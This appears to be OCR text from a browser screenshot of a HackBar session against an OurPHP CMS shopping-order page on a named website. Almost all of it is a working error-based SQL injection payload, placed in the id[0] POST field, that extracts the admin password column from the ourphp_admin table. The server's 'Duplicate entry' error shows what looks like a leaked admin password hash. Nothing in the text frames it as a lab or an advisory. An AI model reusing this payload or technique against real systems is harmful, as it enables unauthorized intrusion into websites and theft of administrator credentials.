 arrowlove.com/?cn-shoppingorders.html-&ourphp_cms=buyok
百度 <Ctrl+K>
burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://arrowlove.com/?cn-shoppingorders.html-&ourphp_cms=buyok
Split URL
Execute
Enable Post data Enable Referrer
Post data
id[0]=1) AND (SELECT 5061 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminpass,1,50) FROM ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1183=1183&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%
%E7%AE%97
Duplicate entry '|14e1b600b1fd579f|1' for key 1